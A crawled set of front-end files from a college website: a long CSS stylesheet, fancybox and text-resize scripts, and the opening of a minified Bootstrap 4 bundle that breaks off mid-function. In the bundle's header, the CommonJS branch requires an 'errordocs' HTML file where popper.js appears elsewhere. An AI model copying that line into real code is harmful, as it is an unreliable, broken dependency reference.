        top: 150px;
    }
      
    .links li a, .links-right li a {
        border-left: 2px solid #179bd7;
        width: 40px;
        height: 45px;
        line-height: 45px;
    }

    .logo-box-circle {
        margin: 15px auto;
    }

    .logo-box {
        margin: 15px auto;
        width: 130px;
    }
}

/*==== Animations ==== */

/*@keyframes myslide {
    from {
        top: 100px;
    }

    to {
        top: 0;
    }
}*/


.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .msg-box {
    border: 1px dotted #000;
    padding: 0 15px;
    border-top: none;
}

.Maincontent .inner-banner {
    width: 100%;
    height: 40px;
    background: linear-gradient(to left, #9b5d40 4%, #eb4f04 59%);
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h6 {
        color: #fff;
        line-height: 34px;
        font-size: 16px;
        font-weight: bold;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    /*margin: 5px auto;*/
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        height: 227px;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}
/*----26.12.2019----*/
.Maincontent .box-control {
    border: 2px solid #754609;
    background-color: #e3b708;
    height: 80px;
    width: 100%;
    text-align:center;
    padding-top:12px;
}

.Maincontent .box-blank {
    height: 80px;
    width: 100%;
}

    .Maincontent .box-blank img {
        margin: 0 130px;
    }

.breadcrumb-box {
    padding: 10px;
    float: right;
}
.table {
    border: 2px solid #d89866;
    border-top: none;
}
.table-head {
    background-color:#fcf6e3;
    border:2px solid #d89866;
    border-bottom:none;
}
.topnav {
    overflow: hidden;
    /*background-color: #e9e9e9;*/
}

    .topnav a {
        float: left;
        display: block;
        color: black;
        text-align: center;
        padding: 14px 16px;
        text-decoration: none;
        font-size: 17px;
    }

        .topnav a:hover {
            background-color: #ddd;
            color: black;
        }

        .topnav a.active {
            background-color: #2196F3;
            color: white;
        }

    .topnav .search-container {
        float: right;
    }

    .topnav input[type=text] {
        padding: 6px;
        margin-top: 8px;
        font-size: 17px;
        border:1px solid #754609;
    }

    .topnav .search-container button {
        float: right;
        padding: 6px 10px;
        margin-top: 8px;
        margin-right: 16px;
        background: #e3b708;
        font-size: 17px;
        border: none;
        cursor: pointer;
    }

        .topnav .search-container button:hover {
            background: #e3b708;
        }

@media screen and (max-width: 600px) {
    .topnav .search-container {
        float: none;
    }

        .topnav a, .topnav input[type=text], .topnav .search-container button {
            float: none;
            display: block;
            text-align: left;
            width: 100%;
            margin: 0;
            padding: 14px;
        }

    .topnav input[type=text] {
        border: 1px solid #ccc;
    }
}
ul li.dept
{
    list-style:none;
    display:block;
    
}

    ul li.dept a {
        text-decoration: none;
        color: #444;
        font-weight:500;
    }
    #waitimg {
        margin: 0 auto;
        width: 40%;
    }

    #waitimg img {
        width:100%;
    }

 @media (max-width:576px) and (max-width:768px)
    {

        #waitimg {
          
            width:100%;
        }
    }

.alumni-box {
    width:100%;
    min-height:200px;
   
}
    .alumni-box .alumni-head {
        width:100%;
        height:50px;
        border: 2px solid #d89866;
        background-color: #fcf6e3;
        border-bottom:none;
    }
        .alumni-box .alumni-head h4 {
            text-align:center;

        }
    .alumni-box .alumni-data {
        border: 2px dashed #d89866;
        border-top: none;
        min-height: 200px;
    }
.carousel-inner .DeptTitle {
    position: absolute;
    padding: 10px;
    background-color: #111;
    /*width: 100%;*/
    bottom:20px;
    left:20px;
    border:5px solid #e3b708
}
    .carousel-inner .DeptTitle span {
        color: #fff;
        font-size:25px;
    }
.DeptNewsBox {
    width: 100%;
    height: 280px;
    border: 1px solid #e3b708;
    position: relative;
    border-radius: 8px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
    .DeptNewsBox .newsHead
    {
        position:absolute;
        height:40px;
        width:100%;
        background-color:#e3b708;
        text-align:center;
        padding:8px;

    }
        .DeptNewsBox .newsHead h6 {
            color:#111;
            font-weight:600;
        }
    .DeptNewsBox .newsList {
        position: absolute;
        top: 40px;
        width: 100%;
        height: 200px;
        left: 10px;
        padding: 0 0 10px 0;
    }

        .DeptNewsBox .newsList a {
            margin-left:7px;
            color:#111;
           font-size:14px;
        }
.AbtDept
{
    /*background-image:url("../Images/pages/texture.jpg");
    background-position:center;
    background-size:cover;*/
    padding:15px;
    margin:10px 0 20px;
}
    .AbtDept .DeptAddrs p{
        margin-bottom:3px;
    }
#aboutus p span
{
    font-weight:500;
}
.bg-college {
    background-color: #d94903;
}
.bgsub {
    background-color: #d94903;
    border-top: 5px solid #179bd7;
}
.usefullLinks {
    margin-left: 20px;
    list-style: none;
}
.usefullLinks li a{
   color:#444;
   font-weight:600;
}
    .usefullLinks li {
        padding: 5px;
        /*background-color: #ccc;*/
        background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
        margin-bottom: 5px;
        /*border-bottom-right-radius: 25px;
        border-top-right-radius: 25px;*/
        border-right:5px solid #754609;
    }
    .usefullLinks li:before {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f666";
        margin-right: 10px;
    }
.contact {
    padding: 15px;
    background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
    border-right: 5px solid #754609;

}
.contact .fas{
    margin-right:10px;
}
.gallery-section{
    width:100%;
    padding:30px 10px;
}
    .gallery-section .header{
        margin-bottom:10px;
    }
    .dash{
        width:100px;
        height:5px;
        background-color:#754609;
        margin:10px 0;
    }
    .gallery-section .lightbox-img {
        width: 100%;
    }
    .gallery-section .lightbox-img img {
        width: 100%;
        border-radius:10px;
        border:1px solid #754609
    }
    .box-section{
        width:100%;
        padding:20px;
        background:#efefef;
        border:1px dashed #d05a1d;
        margin:30px 0;
    }
.list-box {
   /* height: 450px;*/
    overflow: hidden;
    border-radius:5px;
    margin-bottom:10px;
}
.list-box-title {
    padding: 19px 0;
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    min-height:65px !important;
}
    .list-box-title i {
        margin-right: 12px;
        font-size: 23px;
    }
.list-box-data {
    padding: 10px 2px 15px;
    /*height: 400px;*/
    overflow: hidden;
}
.border1 {
    border: 1px solid #d94903;
}
.border2 {
    border: 1px solid #400853;
}
.border3 {
    border: 1px solid #179bd7;
}
.list-box-data .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
.list-item-title img{
    width:30px;
    margin-right:10px;
}
.hr {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 5px 0 5px;
}
.c1 {
    background-color: #179bd7;
}
.c2 {
    background-color: #400853;
}
.c3 {
    background-color: #d94903;
}
.c4 {
    background: #994b09;
}
.border4 {
    border: 1px solid #994b09;
}
.text-white {
    color: #fff;
}
.list-box-data .tutorial-box{
    padding:15px;
    text-align:left;
    font-size:18px;
    margin-bottom:8px;
}
    .list-box-data .tutorial-box a{
        color:#fff;
    }
.tutorial-box i{
    margin-right:10px;
    color:#fff;
}
.color1 {
    background: #0ab06a;
}
.color2 {
    background: #e74c3c;
}
.color3 {
    background: #cd8b1b;
}
.color4 {
    background: #2980b9;
}
.color5 {
    background: #8e44ad;
}
#University_Links .date {
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
#tender .date, #Notice  .date{
    background-color: #400853;
    border: 1px solid #400853;
}
#Events .date {
    background-color: #994b09;
    border: 1px solid #994b09;
}
#Circulars .date {
    background-color: #d94903;
    border: 1px solid #d94903;
}
#Events a {
    color: #fff;
    font-weight: 500;
}
#University_Links a {
    font-size: 14px;
    font-weight: 500;
}
#University_Links i {
    margin-right: 15px;
    margin-left: 8px;
}
.image-Box {
    padding:10px;
    border:1px solid #e3b708;
    margin:10px;
    background-color:#400853;
    text-align:center;
    border-radius:25px;
}

.image-Box a{
    text-decoration:none;
    color:#754609;
    font-weight:600;
}
.drop-cap {
    font-size:1em!important;
}
.officerimg-Box {
    width: 100px;
    height: 100px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}
    .officerimg-Box img {
        width: 100%;
        height: 88px;
        border-radius: 19px;
    }
.p17{
font-size:17px;
}
.more {
padding:10px;
}
@media (max-width:576px) {

.p17{
font-size:14px !important;
text-align: justify !important;
}
    .list-box {
        height: 400px;
        padding-bottom: 0px;
    }

    .list-box-data {
        height: 300px;
    }
.more {
padding:10px;
margin-top:-20px;
}

    .mheight{
        height:265px !important;
        overflow:hidden;
    }
.page-sub-title{
font-size:18px;
}
.fullsize.p-50{
padding-top:10px !important;
}
.main-title h3 {
font-size:15px !important;
}
h5{
font-size:1.0rem;
}
.list-box-data .tutorial-box{
font-size:13px !important;
}
.list-box-title{
min-height:45px !important;
}
.bg-2{
min-height:100px !important;
padding-top:10px !important;

}
.page-sub-title, .page-sub-title-light{
padding-top:20px !important;
}
blockquote{
font-size:.8rem !important;
}
.mheight {
        height: 300px;
        overflow: hidden;
    }
}

@media (min-width:576px) {
    .list-box {
        height: 601px;
        padding-bottom: 30px;
    }

    .list-box-data {
        height: 601px;
    }
    .mheight {
        height: 300px;
        overflow: hidden;
    }

     
    }

<!-- Sitelight.css -->
.voter {
    height: 450px;
    overflow: hidden;
    border-radius: 5px;
    margin-bottom: 10px;
   
}

.voter img {
    width: 95%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}

.btn-voter {
    background-color: #2e2f7f !important;
    border: 2px solid #2e2f7f;
    width: auto;
    color: #fff;
    text-align: center;
}
.voter2 img{
    width:60%;
    border-radius:5px;
}

@media screen (min-width: 1390px){
	
.voter img {
    width: 80%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}



--- FILE ---
content_type: application/javascript
request_url: https://www.gdcr.ac.in/js/fancybox.js
body_size: 1933
content:
$(document).ready(function () { $(".fancybox").fancybox({ openEffect: 'none', closeEffect: 'none', helpers: { overlay: { locked: false }, media: {} } }); $('.fancybox-media').fancybox({ openEffect: 'fade', openSpeed: '500', closeEffect: 'elastic', closeSpeed: '800', width: '600', height: '450', padding: 5, helpers: { overlay: { locked: true }, media: {} } }); $(".gallery").fancybox({ openEffect: 'none', closeEffect: 'none', openEffect: 'elastic', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', loop: false, autoPlay: false, padding: 0, helpers: { overlay: { locked: false }, media: {} } }); $(".various").fancybox({ width: 800, height: '85%', minWidth: 100, minHeight: 152, maxWidth: 800, padding: 0, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".per-sheet-weight").fancybox({ width: '80%', height: '100%', minWidth: 100, minHeight: 152, maxWidth: 1070, padding: 5, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'fade', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".unsubscribe").fancybox({ openEffect: 'fade', closeEffect: 'fade', fitToView: true, autoSize: true, width: '450', minHeight: '200px', padding: 5, }); $(".popup-lg").fancybox({ width: '90%', maxWidth: 950, maxHeight: '90%', autoSize: true, closeClick: false, openEffect: 'none', closeEffect: 'none', padding: 0 }); });

$(document).ready(function () {
    $(".faculty-profile").fancybox({
        maxHeight: '85%',
        fitToView: true,
        maxWidth:700,
        autoSize: true,
        closeBtn: true,
        closeClick: true,
        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: { overlay: { locked: false }, media: {} }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.gdcr.ac.in/Contents/Js/custom.js
body_size: 187
content:
//# 1. Resize text 
function resizeText(multiplier) {
    if (document.body.style.fontSize == "" || multiplier == 0) {
        document.body.style.fontSize = "0.9em";
    }
    document.body.style.fontSize = parseFloat(document.body.style.fontSize) + (multiplier * 0.1) + "em";
}
// tabs
$(function () {
    $("#tabs").tabs();
});

// Search input
//function opensearch() {
//    document.getElementById("searchbox").style.display = "block";
//}




--- FILE ---
content_type: application/javascript
request_url: https://www.gdcr.ac.in/js/main.min.js
body_size: 82088
content:
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports, require("jquery"), require("errordocs/4046cd2.html")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], e) : e(t.bootstrap = {}, t.jQuery, t.Popper) }(this, function (t, e, n) { "use strict"; function i(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } function s(t, e, n) { return e && i(t.prototype, e), n && i(t, n), t } function o() { return (o = Object.assign || function (t) { for (var e = 1; e < arguments.length; e++) { var n = arguments[e]; for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]) } return t }).apply(this, arguments) } e = e && e.hasOwnProperty("default") ? e.default : e, n = n && n.hasOwnProperty("default") ? n.default : n; var r = function (t) { function e(t) { return {}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase() } var n = !1, i = { TRANSITION_END: "bsTransitionEnd", getUID: function (t) { do { t += ~~(1e6 * Math.random()) } while (document.getElementById(t)); return t }, getSelectorFromElement: function (e) { var n = e.getAttribute("data-target"); n && "#" !== n || (n = e.getAttribute("href") || ""), "#" === n.charAt(0) && (n = function (e) { return "function" == typeof t.escapeSelector ? t.escapeSelector(e).substr(1) : e.replace(/(:|\.|\[|\]|,|=|@)/g, "\\$1") }(n)); try { return t(document).find(n).length > 0 ? n : null } catch (t) { return null } }, reflow: function (t) { return t.offsetHeight }, triggerTransitionEnd: function (e) { t(e).trigger(n.end) }, supportsTransitionEnd: function () { return Boolean(n) }, isElement: function (t) { return (t[0] || t).nodeType }, typeCheckConfig: function (t, n, s) { for (var o in s) if (Object.prototype.hasOwnProperty.call(s, o)) { var r = s[o], a = n[o], l = a && i.isElement(a) ? "element" : e(a); if (!new RegExp(r).test(l)) throw new Error(t.toUpperCase() + ': Option "' + o + '" provided type "' + l + '" but expected type "' + r + '".') } } }; return n = !window.QUnit && { end: "transitionend" }, t.fn.emulateTransitionEnd = function (e) { var n = this, s = !1; return t(this).one(i.TRANSITION_END, function () { s = !0 }), setTimeout(function () { s || i.triggerTransitionEnd(n) }, e), this }, i.supportsTransitionEnd() && (t.event.special[i.TRANSITION_END] = { bindType: n.end, delegateType: n.end, handle: function (e) { if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }), i }(e), a = function (t) { var e = "alert", n = "bs.alert", i = "." + n, o = t.fn[e], a = { CLOSE: "close" + i, CLOSED: "closed" + i, CLICK_DATA_API: "click" + i + ".data-api" }, l = function () { function e(t) { this._element = t } var i = e.prototype; return i.close = function (t) { t = t || this._element; var e = this._getRootElement(t); this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e) }, i.dispose = function () { t.removeData(this._element, n), this._element = null }, i._getRootElement = function (e) { var n = r.getSelectorFromElement(e), i = !1; return n && (i = t(n)[0]), i || (i = t(e).closest(".alert")[0]), i }, i._triggerCloseEvent = function (e) { var n = t.Event(a.CLOSE); return t(e).trigger(n), n }, i._removeElement = function (e) { var n = this; t(e).removeClass("show"), r.supportsTransitionEnd() && t(e).hasClass("fade") ? t(e).one(r.TRANSITION_END, function (t) { return n._destroyElement(e, t) }).emulateTransitionEnd(150) : this._destroyElement(e) }, i._destroyElement = function (e) { t(e).detach().trigger(a.CLOSED).remove() }, e._jQueryInterface = function (i) { return this.each(function () { var s = t(this), o = s.data(n); o || (o = new e(this), s.data(n, o)), "close" === i && o[i](this) }) }, e._handleDismiss = function (t) { return function (e) { e && e.preventDefault(), t.close(this) } }, s(e, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), e }(); return t(document).on(a.CLICK_DATA_API, '[data-dismiss="alert"]', l._handleDismiss(new l)), t.fn[e] = l._jQueryInterface, t.fn[e].Constructor = l, t.fn[e].noConflict = function () { return t.fn[e] = o, l._jQueryInterface }, l }(e), l = function (t) { var e = "button", n = "bs.button", i = "." + n, o = ".data-api", r = t.fn[e], a = "active", l = '[data-toggle^="button"]', h = ".btn", c = { CLICK_DATA_API: "click" + i + o, FOCUS_BLUR_DATA_API: "focus" + i + o + " blur" + i + o }, u = function () { function e(t) { this._element = t } var i = e.prototype; return i.toggle = function () { var e = !0, n = !0, i = t(this._element).closest('[data-toggle="buttons"]')[0]; if (i) { var s = t(this._element).find("input")[0]; if (s) { if ("radio" === s.type) if (s.checked && t(this._element).hasClass(a)) e = !1; else { var o = t(i).find(".active")[0]; o && t(o).removeClass(a) } if (e) { if (s.hasAttribute("disabled") || i.hasAttribute("disabled") || s.classList.contains("disabled") || i.classList.contains("disabled")) return; s.checked = !t(this._element).hasClass(a), t(s).trigger("change") } s.focus(), n = !1 } } n && this._element.setAttribute("aria-pressed", !t(this._element).hasClass(a)), e && t(this._element).toggleClass(a) }, i.dispose = function () { t.removeData(this._element, n), this._element = null }, e._jQueryInterface = function (i) { return this.each(function () { var s = t(this).data(n); s || (s = new e(this), t(this).data(n, s)), "toggle" === i && s[i]() }) }, s(e, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), e }(); return t(document).on(c.CLICK_DATA_API, l, function (e) { e.preventDefault(); var n = e.target; t(n).hasClass("btn") || (n = t(n).closest(h)), u._jQueryInterface.call(t(n), "toggle") }).on(c.FOCUS_BLUR_DATA_API, l, function (e) { var n = t(e.target).closest(h)[0]; t(n).toggleClass("focus", /^focus(in)?$/.test(e.type)) }), t.fn[e] = u._jQueryInterface, t.fn[e].Constructor = u, t.fn[e].noConflict = function () { return t.fn[e] = r, u._jQueryInterface }, u }(e), h = function (t) { var e = "carousel", n = "bs.carousel", i = "." + n, a = t.fn[e], l = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 }, h = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" }, c = "next", u = "prev", f = { SLIDE: "slide" + i, SLID: "slid" + i, KEYDOWN: "keydown" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i, TOUCHEND: "touchend" + i, LOAD_DATA_API: "load" + i + ".data-api", CLICK_DATA_API: "click" + i + ".data-api" }, d = "active", g = { ACTIVE: ".active", ACTIVE_ITEM: ".active.carousel-item", ITEM: ".carousel-item", NEXT_PREV: ".carousel-item-next, .carousel-item-prev", INDICATORS: ".carousel-indicators", DATA_SLIDE: "[data-slide], [data-slide-to]", DATA_RIDE: '[data-ride="carousel"]' }, m = function () { function a(e, n) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(n), this._element = t(e)[0], this._indicatorsElement = t(this._element).find(g.INDICATORS)[0], this._addEventListeners() } var m = a.prototype; return m.next = function () { this._isSliding || this._slide(c) }, m.nextWhenVisible = function () { !document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") && this.next() }, m.prev = function () { this._isSliding || this._slide(u) }, m.pause = function (e) { e || (this._isPaused = !0), t(this._element).find(g.NEXT_PREV)[0] && r.supportsTransitionEnd() && (r.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, m.cycle = function (t) { t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, m.to = function (e) { var n = this; this._activeElement = t(this._element).find(g.ACTIVE_ITEM)[0]; var i = this._getItemIndex(this._activeElement); if (!(e > this._items.length - 1 || e < 0)) if (this._isSliding) t(this._element).one(f.SLID, function () { return n.to(e) }); else { if (i === e) return this.pause(), void this.cycle(); var s = e > i ? c : u; this._slide(s, this._items[e]) } }, m.dispose = function () { t(this._element).off(i), t.removeData(this._element, n), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, m._getConfig = function (t) { return t = o({}, l, t), r.typeCheckConfig(e, t, h), t }, m._addEventListeners = function () { var e = this; this._config.keyboard && t(this._element).on(f.KEYDOWN, function (t) { return e._keydown(t) }), "hover" === this._config.pause && (t(this._element).on(f.MOUSEENTER, function (t) { return e.pause(t) }).on(f.MOUSELEAVE, function (t) { return e.cycle(t) }), "ontouchstart" in document.documentElement && t(this._element).on(f.TOUCHEND, function () { e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function (t) { return e.cycle(t) }, 500 + e._config.interval) })) }, m._keydown = function (t) { if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) { case 37: t.preventDefault(), this.prev(); break; case 39: t.preventDefault(), this.next(); break; default: return } }, m._getItemIndex = function (e) { return this._items = t.makeArray(t(e).parent().find(g.ITEM)), this._items.indexOf(e) }, m._getItemByDirection = function (t, e) { var n = t === c, i = t === u, s = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === s || n && s === o) && !this._config.wrap) return e; var r = (s + (t === u ? -1 : 1)) % this._items.length; return -1 === r ? this._items[this._items.length - 1] : this._items[r] }, m._triggerSlideEvent = function (e, n) { var i = this._getItemIndex(e), s = this._getItemIndex(t(this._element).find(g.ACTIVE_ITEM)[0]), o = t.Event(f.SLIDE, { relatedTarget: e, direction: n, from: s, to: i }); return t(this._element).trigger(o), o }, m._setActiveIndicatorElement = function (e) { if (this._indicatorsElement) { t(this._indicatorsElement).find(g.ACTIVE).removeClass(d); var n = this._indicatorsElement.children[this._getItemIndex(e)]; n && t(n).addClass(d) } }, m._slide = function (e, n) { var i, s, o, a = this, l = t(this._element).find(g.ACTIVE_ITEM)[0], h = this._getItemIndex(l), u = n || l && this._getItemByDirection(e, l), m = this._getItemIndex(u), p = Boolean(this._interval); if (e === c ? (i = "carousel-item-left", s = "carousel-item-next", o = "left") : (i = "carousel-item-right", s = "carousel-item-prev", o = "right"), u && t(u).hasClass(d)) this._isSliding = !1; else if (!this._triggerSlideEvent(u, o).isDefaultPrevented() && l && u) { this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(u); var _ = t.Event(f.SLID, { relatedTarget: u, direction: o, from: h, to: m }); r.supportsTransitionEnd() && t(this._element).hasClass("slide") ? (t(u).addClass(s), r.reflow(u), t(l).addClass(i), t(u).addClass(i), t(l).one(r.TRANSITION_END, function () { t(u).removeClass(i + " " + s).addClass(d), t(l).removeClass(d + " " + s + " " + i), a._isSliding = !1, setTimeout(function () { return t(a._element).trigger(_) }, 0) }).emulateTransitionEnd(600)) : (t(l).removeClass(d), t(u).addClass(d), this._isSliding = !1, t(this._element).trigger(_)), p && this.cycle() } }, a._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n), s = o({}, l, t(this).data()); "object" == typeof e && (s = o({}, s, e)); var r = "string" == typeof e ? e : s.slide; if (i || (i = new a(this, s), t(this).data(n, i)), "number" == typeof e) i.to(e); else if ("string" == typeof r) { if (void 0 === i[r]) throw new Error('No method named "' + r + '"'); i[r]() } else s.interval && (i.pause(), i.cycle()) }) }, a._dataApiClickHandler = function (e) { var i = r.getSelectorFromElement(this); if (i) { var s = t(i)[0]; if (s && t(s).hasClass("carousel")) { var l = o({}, t(s).data(), t(this).data()), h = this.getAttribute("data-slide-to"); h && (l.interval = !1), a._jQueryInterface.call(t(s), l), h && t(s).data(n).to(h), e.preventDefault() } } }, s(a, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), a }(); return t(document).on(f.CLICK_DATA_API, g.DATA_SLIDE, m._dataApiClickHandler), t(window).on(f.LOAD_DATA_API, function () { t(g.DATA_RIDE).each(function () { var e = t(this); m._jQueryInterface.call(e, e.data()) }) }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function () { return t.fn[e] = a, m._jQueryInterface }, m }(e), c = function (t) { var e = "collapse", n = "bs.collapse", i = "." + n, a = t.fn[e], l = { toggle: !0, parent: "" }, h = { toggle: "boolean", parent: "(string|element)" }, c = { SHOW: "show" + i, SHOWN: "shown" + i, HIDE: "hide" + i, HIDDEN: "hidden" + i, CLICK_DATA_API: "click" + i + ".data-api" }, u = "show", f = "collapse", d = "collapsing", g = "collapsed", m = "width", p = { ACTIVES: ".show, .collapsing", DATA_TOGGLE: '[data-toggle="collapse"]' }, _ = function () { function i(e, n) { this._isTransitioning = !1, this._element = e, this._config = this._getConfig(n), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var i = t(p.DATA_TOGGLE), s = 0; s < i.length; s++) { var o = i[s], a = r.getSelectorFromElement(o); null !== a && t(a).filter(e).length > 0 && this._triggerArray.push(o) } this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle() } var a = i.prototype; return a.toggle = function () { t(this._element).hasClass(u) ? this.hide() : this.show() }, a.show = function () { var e, s, o = this; if (!this._isTransitioning && !t(this._element).hasClass(u) && (this._parent && ((e = t.makeArray(t(this._parent).children().children(p.ACTIVES))).length || (e = null)), !(e && (s = t(e).data(n)) && s._isTransitioning))) { var a = t.Event(c.SHOW); if (t(this._element).trigger(a), !a.isDefaultPrevented()) { e && (i._jQueryInterface.call(t(e), "hide"), s || t(e).data(n, null)); var l = this._getDimension(); t(this._element).removeClass(f).addClass(d), this._element.style[l] = 0, this._triggerArray.length && t(this._triggerArray).removeClass(g).attr("aria-expanded", !0), this.setTransitioning(!0); var h = function () { t(o._element).removeClass(d).addClass(f).addClass(u), o._element.style[l] = "", o.setTransitioning(!1), t(o._element).trigger(c.SHOWN) }; if (r.supportsTransitionEnd()) { var m = "scroll" + (l[0].toUpperCase() + l.slice(1)); t(this._element).one(r.TRANSITION_END, h).emulateTransitionEnd(600), this._element.style[l] = this._element[m] + "px" } else h() } } }, a.hide = function () { var e = this; if (!this._isTransitioning && t(this._element).hasClass(u)) { var n = t.Event(c.HIDE); if (t(this._element).trigger(n), !n.isDefaultPrevented()) { var i = this._getDimension(); if (this._element.style[i] = this._element.getBoundingClientRect()[i] + "px", r.reflow(this._element), 